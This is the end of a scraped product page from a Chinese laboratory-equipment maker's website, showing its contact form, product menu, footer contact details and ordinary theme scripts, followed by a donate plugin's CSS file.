								<input type="email" name="mail" id="email" class="form-control" placeholder="邮箱 " aria-required="true">
							</div>
														<div>
								<textarea class="form-control" name="message" id="note" placeholder="请输入您的留言内容，收到留言后会尽快与您联系…" aria-required="true"></textarea>
								<input type="text" name="current_url" id="current_url" class="form-control" value="https://www.augem.cn/304.html" style="display:none">
							</div>
							<div class="submit-btn-wrapper">
								<input type="hidden" name="action" value="dahuzi_contact_ajax">
								<button id="submit_message" type="submit" class="theme-btn-s4">提交留言</button>
								<div id="form-messages"></div>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
			
			
        </section>
		<aside class="sidebar sidebar-page">
    <div class="widget dahuzi-menu">

	<div class="widget widget_nav_menu">
		
		<div class="widget__title block-heading block-heading--line">
			<h3 class="widget__title-text">公司产品</h3>
		</div>
		<div class="menu-container">
			<ul class="menu">
					<li class="cat-item cat-item-2"><a href="https://www.augem.cn/drying-box">干燥箱系列</a>
<ul class='children'>
	<li class="cat-item cat-item-15"><a href="https://www.augem.cn/dhg">DHG系列鼓风干燥箱</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.augem.cn/lhg">LHG系列立式鼓风干燥箱</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.augem.cn/dgg">DGG系列高温鼓风干燥箱</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.augem.cn/dzf">DZF系列真空干燥箱</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.augem.cn/dzs%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1">DZS系列真空干燥箱</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.augem.cn/%e5%a4%9a%e7%ae%b1%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1">多箱真空干燥箱</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://www.augem.cn/dzg%e7%b3%bb%e5%88%97%e9%ab%98%e6%b8%a9%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1">DZG系列高温真空干燥箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.augem.cn/incubator-series">培养箱系列</a>
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="https://www.augem.cn/dhp">DHP系列电热恒温培养箱</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.augem.cn/ghp">GHP系列隔水式恒温培养箱</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.augem.cn/lrh">LRH系列生化培养箱</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.augem.cn/mj">MJ系列霉菌培养箱</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.augem.cn/dw">DW系列低温培养箱</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.augem.cn/mgc%e7%b3%bb%e5%88%97%e5%85%89%e7%85%a7%e5%9f%b9%e5%85%bb%e7%ae%b1">MGC系列光照培养箱</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.augem.cn/hh-cp">HH.CP系列二氧化碳培养箱</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.augem.cn/dgn">多功能二氧化碳培养箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.augem.cn/constant-humidity-box">恒湿箱系列</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="https://www.augem.cn/lhs">LHS系列恒温恒湿箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.augem.cn/sterilization-box">消毒箱系列</a>
<ul class='children'>
	<li class="cat-item cat-item-30"><a href="https://www.augem.cn/grx">GRX系列热空气消毒箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.augem.cn/mfulu">马弗炉系列</a>
<ul class='children'>
	<li class="cat-item cat-item-68"><a href="https://www.augem.cn/ceramic-fiber-hearth">陶瓷纤维炉膛</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.augem.cn/refractory-brick-hearth">耐火砖炉膛</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.augem.cn/heating-plate">加热板系列</a>
<ul class='children'>
	<li class="cat-item cat-item-28"><a href="https://www.augem.cn/er">ER系列电热恒温加热板</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.augem.cn/dual-use">两用箱系列</a>
<ul class='children'>
	<li class="cat-item cat-item-67"><a href="https://www.augem.cn/ph">PH系列干燥培养两用箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e7%ae%b1%e7%b3%bb%e5%88%97">高低温箱系列</a>
<ul class='children'>
	<li class="cat-item cat-item-168"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e8%af%95%e9%aa%8c%e7%ae%b1">高低温试验箱</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1">高低温交变试验箱</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e8%af%95%e9%aa%8c%e7%ae%b1">环境试验箱</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1">环境交变试验箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-213"><a href="https://www.augem.cn/industrial-oven">工业烘箱</a>
<ul class='children'>
	<li class="cat-item cat-item-214"><a href="https://www.augem.cn/%e7%83%ad%e9%a3%8e%e5%be%aa%e7%8e%af%e7%83%98%e7%ae%b1">热风循环烘箱</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.augem.cn/%e5%8f%b0%e8%bd%a6%e5%bc%8f%e7%83%98%e7%ae%b1">台车式烘箱</a>
</li>
</ul>
</li>
			</ul>
		</div>
		
			</div>

	</div><div class="widget widget_xintheme_postlist2"><div class="widget__title block-heading block-heading--line"><h3 class="widget__title-text">最新发布</h3></div>	<ul class="widget_SpecialCatBigPicPosts">
					<li>
				<a href="https://www.augem.cn/2599.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/08/2022081706380219.png" alt="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" title="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2599.html">鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2567.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/11/2022110508261918.png" alt="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" title="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2567.html">400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2592.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/12/2022120606283161.jpg" alt="为什么要使用管式炉|管式马弗炉，应该如何选择？" title="为什么要使用管式炉|管式马弗炉，应该如何选择？" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2592.html">为什么要使用管式炉|管式马弗炉，应该如何选择？</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2578.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2021/04/2021041208422129.jpg" alt="高低温试验箱厂家|环境气候模拟箱使用维护指南" title="高低温试验箱厂家|环境气候模拟箱使用维护指南" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2578.html">高低温试验箱厂家|环境气候模拟箱使用维护指南</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2560.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/01/2022011008414590.png" alt="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" title="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2560.html">工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱</a></h4>
			</li>
				</ul>
</div><div class="widget widget_xintheme_postlist"><div class="widget__title block-heading block-heading--line"><h3 class="widget__title-text">猜你喜欢</h3></div>	<ul class="widget_SpecialCatPosts">
					<li>
				<a href="https://www.augem.cn/2599.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/08/2022081706380219.png" alt="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" title="鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2599.html">鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2567.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/11/2022110508261918.png" alt="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" title="400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2567.html">400℃真空干燥箱|高温真空干燥箱|可充氮气真空烘箱|支持定制</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2592.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/12/2022120606283161.jpg" alt="为什么要使用管式炉|管式马弗炉，应该如何选择？" title="为什么要使用管式炉|管式马弗炉，应该如何选择？" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2592.html">为什么要使用管式炉|管式马弗炉，应该如何选择？</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2578.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2021/04/2021041208422129.jpg" alt="高低温试验箱厂家|环境气候模拟箱使用维护指南" title="高低温试验箱厂家|环境气候模拟箱使用维护指南" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2578.html">高低温试验箱厂家|环境气候模拟箱使用维护指南</a></h4>
			</li>
						<li>
				<a href="https://www.augem.cn/2560.html">
					<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2022/01/2022011008414590.png" alt="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" title="工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱" class="thumb"></a>
				<h4><a href="https://www.augem.cn/2560.html">工业烘箱类型|大型烘箱应用领域|非标定制（定做）烘箱</a></h4>
			</li>
				</ul>
</div></aside>

<script type="text/javascript">
  jQuery(document).ready(function() {
    jQuery('.sidebar').theiaStickySidebar({
      // Settings
      additionalMarginTop: 30
    });
  });
</script>    </div>
</section>

			<footer class="footer-area footer-2">
		<div class="page-width">
			<div class="row">
				<div class="col-lg-4 col-md-3 col-sm-12 col-xs-12">
					<div class="single-footer-widget pd-bottom">
						<div class="footer-logo">
							<a href="https://www.augem.cn">
								<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2021/05/2021052601550089.png" alt="上海鳌珍仪器制造有限公司">
							</a>
						</div>
						<div class="repairplus-info">
							<p>本公司主要生产的产品有数显电热鼓风干燥箱、数显真空干燥箱、高温鼓风干燥箱、陶瓷纤维高温马弗炉、生化培养箱、隔水式培养箱、霉菌培养箱、恒温恒湿培养箱、光照培养箱、电热恒温加热板、立式高温鼓风干燥箱、二氧化碳培养箱、热空气消毒箱、干燥培养两用箱、电热恒温水浴锅、人工气候培养箱、药品稳定试验箱等实验室箱体仪器设备。</p>
						</div>
					</div>
				</div>
				<div class="col-lg-8 col-md-9 col-sm-12 col-xs-12">
					<div class="footer-widget">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-12">
								<div class="single-footer-widget">
									<div class="title">
										<h3>
										网站导航										</h3>
									</div>
									<ul class="services-list">
										<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://www.augem.cn/">首页</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-323"><a href="https://www.augem.cn/about">关于我们</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.augem.cn/news">新闻动态</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.augem.cn/contact-us">联系我们</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1823"><a href="https://www.augem.cn/material">资料下载</a></li>
									</ul>
								</div>
							</div>
							<div class="col-lg-5 col-md-4 col-sm-12">
								<div class="single-footer-widget subscribe-form-widget">
									<div class="title">
										<h3>微信联系</h3>
									</div>
									<div class="subscribe-form">
										<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/05/2020051902043691.png" alt="微信联系">
									</div>
								</div>
							</div>
							<div class="col-lg-4 col-md-4 col-sm-12">
								<div class="single-footer-widget contact-info-widget">
									<div class="title">
										<h3>联系我们</h3>
									</div>
									<ul class="footer-contact-info">
																			<li>
										<div class="icon-holder">
											<span class="fa fa-medium"></span>
										</div>
										<div class="text-holder">
											<h5><span>中国-上海-奉贤</span></h5>
										</div>
										</li>
																			<li>
										<div class="icon-holder">
											<span class="fa fa-fax"></span>
										</div>
										<div class="text-holder">
											<h5><span>服务热线：153-0079-5726</span></h5>
										</div>
										</li>
																			<li>
										<div class="icon-holder">
											<span class="fa fa-calendar"></span>
										</div>
										<div class="text-holder">
											<h5><span>周一至周六，8:00--17:00</span></h5>
										</div>
										</li>
																			<li>
										<div class="icon-holder">
											<span class="fa fa-phone"></span>
										</div>
										<div class="text-holder">
											<h5><span>座机：021-57562088</span></h5>
										</div>
										</li>
																											</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		</footer>
		<section class="site-footer bottom">
		<div class="page-width clearfix">
			<div class="module-default module-no-margin">
				<div class="module-inner">
					<div class="module-content">
						<div class="qhd-content" style="text-align: center;line-height: 2;">
																														Copyright © 2011-2021 AUGEM. All rights reserved.&nbsp;<a rel="nofollow" target="_blank" href="http://beian.miit.gov.cn/">沪ICP备12030968号-4</a>						</div>
					</div>
				</div>
			</div>
		</div>
		</section>
	</div>

	<div class="consultation">
		<ul>
						<li>
				<a href="javascript:;">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-weixin.svg" alt="扫码加微信" title="扫码加微信">
					<span class="ewm animated flipInX">
						<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/05/2020051902043691.png" alt="扫码加微信">
						<em>扫码加微信</em>
					</span>
				</a>
			</li>
			
						<li>
				<a href="http://wpa.qq.com/msgrd?v=3&uin=2725269552&site=qq&menu=yes" target="_blank" rel="nofollow" title="联系我们">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-qq.svg" alt="客服" title="客服">
				</a>
			</li>
			
			
						<li>
				<a rel="nofollow" target="_blank" href="http://mail.qq.com/cgi-bin/qm_share?t=qm_mailme&email=UDElNzU9fTM_ECEhfjM-PQ">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-yx.svg" alt="邮箱" title="邮箱">
				</a>
			</li>
			
						<li class="dri_pho">
				<a href="javascript:;">
					<img loading="lazy" class="ico" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-dh.svg" alt="联系电话" title="联系电话">
					<span class="dh animated flipInX">15300795726</span>
				</a>
			</li>
			
			<li id="thetop">
				<a href="javascript:;" class="fixed-gotop gotop">
					<img loading="lazy" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/images/icon-gotop-fixed.gif" alt="返回顶部" title="返回顶部">
				</a>
			</li>
		</ul>
	</div>
<style>#wrapper {margin-bottom: 0}</style>
<style>
@media screen and (max-width:767px){
	.site-footer{margin-bottom: 55px}
	.mobile_btn{background-color:#ffffff}
	.mobile_btn ul li a{color:#333333}
}
</style>
<div class="mobile_btn">
	<ul>
								<li>
			<a href="https://www.augem.cn" rel="nofollow"><i class="fa fa-home"></i>首页</a>
		</li>
										<li>
			<a href="https://www.augem.cn/companys-product" rel="nofollow"><i class="fa fa-shopping-cart"></i>商城</a>
		</li>
										<li>
			<a href="tel:15300795726" rel="nofollow" target="_blank"><i class="fa fa-volume-control-phone"></i>电话</a>
		</li>
						<style>.mobile_btn ul li {min-width: 20%}</style>				<li>
	    		      <a href="http://wpa.qq.com/msgrd?v=3&uin=2725269552&site=qq&menu=yes" rel="nofollow" target="_blank"><i class="fa fa-qq"></i>QQ</a>
	    </li>
						<style>.mobile_btn ul li {min-width: 20%}</style>				<li>
			<a href="javaScript:;" id="acfbf6f4c8292010ff4193c507b2d9f80" data-clipboard-text="SH-augem"><i class="fa fa-weixin"></i>微信</a>
		</li>
		<script>
			$(document).ready(function(){       
			var clipboard = new Clipboard('#acfbf6f4c8292010ff4193c507b2d9f80');    
			clipboard.on('success', function(e) {    
								alert("微信号复制成功，请打开微信添加好友",1500);
												window.location.href='weixin://';
								e.clearSelection();    
				console.log(e.clearSelection);    
			});    
			});    
		</script>
					</ul>
</div>add_filter('xmlrpc_enabled','__return_false');<script type="text/javascript" id="script-js-extra">
/* <![CDATA[ */
var dahuzi = {"ajaxurl":"https:\/\/www.augem.cn\/wp-admin\/admin-ajax.php","submit_success":"\u63d0\u4ea4\u6210\u529f","please_wait":"\u63d0\u4ea4\u4e2d...","submit":"\u63d0\u4ea4\u7559\u8a00"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/script.min.js" id="script-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/xintheme.js" id="xintheme-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/fancybox3/jquery.fancybox.min.js" id="fancybox3-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/owl.carousel.min.js" id="carousel-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbui/wbui.js" id="wbui-js-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/qrious.min.js" id="qrious-js-js"></script>
<script type="text/javascript" id="wbs-front-dwqr-js-before">
/* <![CDATA[ */
var dwqr_opt="1.4.5|https%3A%2F%2Fwww.augem.cn%2Fwp-content%2Fplugins%2Fdonate-with-qrcode%2F|0|https%3A%2F%2Fwww.augem.cn%2Fwp-admin%2Fadmin-ajax.php|304"; var assets_ver=window.assets_ver || "1.4.5";
var wb_dwqr_share_html='<div class="wb-share-list" data-cover="https://www.augem.cn/wp-content/uploads/2020/05/202005070127165.png"><a class="share-logo icon-weixin" data-cmd="weixin" title="分享到微信" rel="nofollow"><svg class="wb-icon wbsico-dwqr-weixin"><use xlink:href="#wbsico-dwqr-weixin"></use></svg></a><a class="share-logo icon-weibo" data-cmd="weibo" title="分享到微博" rel="nofollow"><svg class="wb-icon wbsico-dwqr-weibo"><use xlink:href="#wbsico-dwqr-weibo"></use></svg></a><a class="share-logo icon-qzone" data-cmd="qzone" title="分享到QQ空间" rel="nofollow"><svg class="wb-icon wbsico-dwqr-qzone"><use xlink:href="#wbsico-dwqr-qzone"></use></svg></a><a class="share-logo icon-qq" data-cmd="qq" title="分享到QQ" rel="nofollow"><svg class="wb-icon wbsico-dwqr-qq"><use xlink:href="#wbsico-dwqr-qq"></use></svg></a>';
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbp_front.js" id="wbs-front-dwqr-js"></script>
<script src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/instantpage-5.1.0.js" type="module" defer></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbp_donate.css
body_size: 2297
content:
@charset "UTF-8";/*!
Official Site: http://www.wbolt.com
Author: the Wbolt team
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/.item-weixin::before{background-image:url("data:image/svg+xml,%3Csvg xmlns=%22http://www.w3.org/2000/svg%22 width=%2216%22 height=%2214%22%3E%3Cpath fill=%22%2300D000%22 fill-rule=%22nonzero%22 d=%22M7 9.2a.5.5 0 0 1-.6-.3L3.6 5c0-.2.1-.3.3-.3H4l3 1.9c.3 0 .5.1.8 0l6.7-4A8.8 8.8 0 0 0 8 0C3.6 0 0 2.8 0 6.3c0 1.9 1 3.6 2.8 4.8l.2.4v.1L2.6 13v.2c0 .1 0 .2.2.2H3l1.7-1a.9.9 0 0 1 .7 0c.8.2 1.7.3 2.6.3 4.4 0 8-2.8 8-6.3 0-1-.3-2-1-3L7.3 9.2h-.3z%22/%3E%3C/svg%3E")}.item-alipay::before{background-image:url("data:image/svg+xml,%3Csvg xmlns=%22http://www.w3.org/2000/svg%22 width=%2216%22 height=%2216%22%3E%3Cg fill=%22%2304A7ED%22 fill-rule=%22nonzero%22%3E%3Cpath d=%22M13.4 0H2.6A2.6 2.6 0 0 0 0 2.6v10.8C0 14.8 1.2 16 2.6 16h10.8c1.4 0 2.6-1.2 2.6-2.6v-.1l-6.3-2.7a6.8 6.8 0 0 1-5 2.7c-3.3 0-4.3-2.7-2.8-4.6.3-.4.9-.7 1.7-1 1.4-.3 3.6.2 5.6.9l.9-2.2H3.8v-.6H7V4.7H3.1V4h4V2.4s0-.3.2-.3H9V4h3.9v.6h-4v1.2h3.3C11.7 7 11.3 8 10.7 9l2.5 1c2.3.7 2.8.7 2.8.7V2.6C16 1.2 14.8 0 13.4 0z%22/%3E%3Cpath d=%22M4 8.7c-.5 0-1.2.2-1.7.5-1.2 1.1-.5 3 2 3 1.5 0 2.9-.8 4-2.3C6.8 9 5.4 8.5 4 8.7z%22/%3E%3C/g%3E%3C/svg%3E")}.wbp-cbm .wb-btn-dwqr,.wbp-dwqr-sticky .wb-btn-dwqr{position:relative;min-width:auto!important;border:1px solid var(--dwqrColor,#06c);vertical-align:middle;cursor:pointer;border-radius:100%;text-align:center}.wbp-cbm .wb-btn-dwqr.active,.wbp-dwqr-sticky .wb-btn-dwqr.active{cursor:auto}.wbp-cbm .wb-btn-dwqr span,.wbp-dwqr-sticky .wb-btn-dwqr span{display:block;font-size:12px;padding-top:12px;color:var(--dwqrColor,#06c);line-height:62px!important}.wbp-cbm .wb-btn-dwqr svg,.wbp-dwqr-sticky .wb-btn-dwqr svg{position:absolute;width:16px;height:16px;top:16px;left:50%;margin-left:-8px;fill:var(--dwqrColor,#06c)}.wbp-cbm .wb-btn-dwqr.active,.wbp-cbm .wb-btn-dwqr:active,.wbp-cbm .wb-btn-dwqr:hover,.wbp-dwqr-sticky .wb-btn-dwqr.active,.wbp-dwqr-sticky .wb-btn-dwqr:active,.wbp-dwqr-sticky .wb-btn-dwqr:hover{background-color:var(--dwqrColor,#06c);text-decoration:none}.wbp-cbm .wb-btn-dwqr.active span,.wbp-cbm .wb-btn-dwqr:active span,.wbp-cbm .wb-btn-dwqr:hover span,.wbp-dwqr-sticky .wb-btn-dwqr.active span,.wbp-dwqr-sticky .wb-btn-dwqr:active span,.wbp-dwqr-sticky .wb-btn-dwqr:hover span{color:#fff}.wbp-cbm .wb-btn-dwqr.active svg,.wbp-cbm .wb-btn-dwqr:active svg,.wbp-cbm .wb-btn-dwqr:hover svg,.wbp-dwqr-sticky .wb-btn-dwqr.active svg,.wbp-dwqr-sticky .wb-btn-dwqr:active svg,.wbp-dwqr-sticky .wb-btn-dwqr:hover svg{fill:#fff}.wbp-cbm .wb-btn-dwqr svg.wb-icon,.wbp-dwqr-sticky .wb-btn-dwqr svg.wb-icon{display:inline-block;stroke-width:0;stroke:none}.wbp-cbm{margin-top:50px;padding-top:50px;padding-bottom:30px;border-top:1px solid var(--baseBgColor,#ebebeb);text-align:center;font-size:0;clear:both}.wbp-cbm .ctrl-item{position:relative;display:inline-block;margin:0;vertical-align:top}.wbp-cbm .wb-btn-dwqr{position:relative;display:inline-block;margin-left:10px;margin-right:10px;width:64px!important;height:64px!important;line-height:62px!important}@media (max-width:768px){.wbp-cbm .wb-btn-dwqr{margin-left:5px;margin-right:5px}}.wbui-dwqr-donate{width:330px;text-align:center}.wbui-dwqr-donate .tab-navs{display:-webkit-box;display:-ms-flexbox;display:flex;height:38px}.wbui-dwqr-donate .tab-nav-item{-webkit-box-flex:1;-ms-flex:1;flex:1;line-height:36px;font-size:14px;border-top:1px solid transparent;border-bottom:1px solid #ebebeb;cursor:pointer}.wbui-dwqr-donate .tab-nav-item.current{border-top:1px solid #ebebeb;border-bottom:1px solid transparent}.wbui-dwqr-donate .tab-nav-item::before{content:'';width:16px;height:16px;display:inline-block;vertical-align:middle;background-size:16px auto;background-position:center center;background-repeat:no-repeat}.wbui-dwqr-donate .tab-nav-item span{display:inline-block;vertical-align:middle;margin-left:8px}.wbui-dwqr-donate .tab-nav-item+.tab-nav-item{border-left:1px solid #ebebeb}.wbui-dwqr-donate .tab-cont{display:none}.wbui-dwqr-donate .tab-cont.current{display:block}.wbui-dwqr-donate .tab-cont p{padding-top:10px;font-size:14px}.wbui-dwqr-donate .tab-cont .pic{width:155px;height:155px;margin:20px auto 0;overflow:hidden}.wbui-dwqr-donate .tab-cont .pic img{display:block;width:100%;height:auto}.wbui-dwqr-donate .tab-cont .hl{color:var(--dwqrColor,#06c)}.wbui-dialog .wbui-qrbox{width:300px;min-width:200px}.wbui-dialog .wbui-qrbox .wbui-cont{padding-top:20px;padding-bottom:20px}.wbui-dialog .wbui-qrbox p{padding-top:10px;font-size:12px}.wbui-dialog .wbui-qrbox .qrbox{width:200px;margin-left:auto;margin-right:auto}.wb-ppo-share .hd{text-align:left}.wb-ppo-share .bd{min-height:90px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wbui-share-poster .wbui-child{position:relative;width:360px;display:inline-block;border-radius:5px;background:#fff;-webkit-box-shadow:0 0 9px 3px rgba(0,0,0,.1);box-shadow:0 0 9px 3px rgba(0,0,0,.1);pointer-events:auto}@media (max-width:768px){.wbui-share-poster .wbui-child{width:320px}}.wbui-share-poster .wbui-close{background-color:rgba(0,0,0,.3);width:28px;height:28px;line-height:28px;border-radius:14px;top:auto;bottom:-38px;right:50%;margin-right:-14px;padding:0;font-size:0}.wbui-share-poster .wbui-close i{display:inline-block;vertical-align:middle;background:url("data:image/svg+xml,%3Csvg xmlns=%22http://www.w3.org/2000/svg%22 width=%2214%22 height=%2214%22%3E%3Cpath fill=%22%23FFF%22 fill-rule=%22evenodd%22 d=%22M.3 13.7c.4.4 1 .4 1.4 0L7 8.4l5.3 5.3c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L8.4 7l5.3-5.3c.4-.4.4-1 0-1.4A.9.9 0 0013 0c-.3 0-.5.1-.7.3L7 5.6 1.7.3C1.5.1 1.2 0 1 0 .8 0 .5.1.3.3c-.4.4-.4 1 0 1.4L5.6 7 .3 12.3c-.4.4-.4 1 0 1.4%22/%3E%3C/svg%3E");background-size:14px 14px}.wbui-share-poster .wbui-cont{padding:0}.wbui-share-poster .loading{min-height:460px;line-height:460px}.mobile-share-wrap{width:360px}@media (max-width:768px){.mobile-share-wrap{width:320px}}.mobile-share-wrap img{display:block;width:100%;height:auto;border-radius:5px}.poster-share-tips{display:none;line-height:32px;font-size:12px;color:#999}.wbui-dialog .wbui-child.wbui-dwqr-donate,.wbui-dialog .wbui-child.wbui-dwqr-share,.wbui-dialog .wbui-child.wbui-qrbox{width:300px;min-width:300px}.wbui-dwqr-share .wb-share-list{width:100%;text-align:center}.wbui-dwqr-share .wb-share-list .share-logo{padding:10px;font-size:0}.wbui-dwqr-share .wb-share-list .share-logo ＆::before,.wbui-dwqr-share .wb-share-list .share-logo::after{display:none!important}.wbui-dwqr-share .wb-share-list .share-logo svg{width:34px;height:34px}.wbui-dwqr-share .wb-share-list a{-webkit-box-shadow:none!important;box-shadow:none!important;cursor:pointer}.wbui-dwqr-share .wb-share-list svg.wb-icon{display:inline-block;stroke-width:0;stroke:none}.widget-social-dwqr{border-top:1px solid #ebebeb;padding-top:10px;margin-top:20px;margin-bottom:20px}.widget-social-dwqr .wb-btn-dwqr{display:inline-block;vertical-align:middle;line-height:30px;cursor:pointer;background-color:#fff}.widget-social-dwqr .wb-btn-dwqr svg{width:16px;height:16px;fill:#999;display:inline-block;vertical-align:middle}.widget-social-dwqr .wb-btn-dwqr span{display:inline-block;vertical-align:middle;padding-left:5px}.widget-social-dwqr .wb-btn-dwqr:hover svg{fill:var(--dwqrColor,#06c)}.widget-social-dwqr .wb-btn-dwqr+.wb-btn-dwqr{margin-left:20px}.wbp-dwqr-wp{position:relative}.wbp-dwqr-sticky{position:absolute;left:-76px;top:0;bottom:0}.wbp-dwqr-sticky .dwqr-inner{position:-webkit-sticky;position:sticky;top:10px}.wbp-dwqr-sticky .wb-btn-dwqr{display:block;width:48px;height:48px;line-height:46px;margin-top:5px;margin-bottom:5px}.wbp-dwqr-sticky .wb-btn-dwqr span{line-height:46px!important;display:none}.wbp-dwqr-sticky .wb-btn-dwqr:hover span{display:block;padding-top:0}.wbp-dwqr-sticky 